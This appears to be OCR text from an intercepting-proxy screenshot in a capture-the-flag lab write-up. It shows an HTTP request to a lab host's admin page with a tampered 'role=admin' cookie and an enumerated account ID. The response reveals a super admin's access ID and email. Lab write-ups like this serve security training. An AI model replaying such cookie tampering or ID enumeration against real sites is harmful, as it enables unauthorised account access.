 Request
Pretty Raw \n Actions
1 GET /cdn-cgi/login/admin.php?content=accounts&id=30 HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.10.28/cdn-cgi/login/admin.php?content=uploads
8 Connection: close
9 Cookie: user=34322; role=admin
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
MegaCorp Automotive
Repair Management
System
Access ID Name Email
86575 super admin superadmin@megacorp.com
INSPEC
Query P
Body Pa
Request
Request
Respon